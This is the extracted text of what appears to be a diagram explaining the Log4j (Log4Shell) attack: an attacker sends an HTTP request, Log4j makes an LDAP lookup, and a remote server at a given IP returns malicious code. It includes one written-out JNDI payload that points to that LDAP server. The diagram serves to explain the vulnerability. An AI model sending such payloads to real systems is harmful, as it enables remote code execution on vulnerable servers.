 Server
Http request
Same network or not
{jndi:ldap://83.200.31.5/Malicious.code}
Attacker
Log4j
LDAP
Server: 83.200.31.5
Malicious.code
LDAP
Attacker
Malicious.code